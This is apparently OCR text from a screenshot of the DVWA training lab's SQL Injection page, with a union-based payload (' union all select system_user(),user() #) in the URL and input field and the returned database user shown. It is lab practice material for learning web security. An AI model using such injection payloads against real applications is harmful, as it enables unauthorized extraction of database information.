 Vulnerability: SQL Injection :: Da
offices355.com/vulnerabilities/sqli/?id=%27+union+all+select+system_user%28%2...
無痕式視窗
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
' union all select system
Submit
ID: ' union all select system_user(),user() #
First name: app@localhost
Surname: app@localhost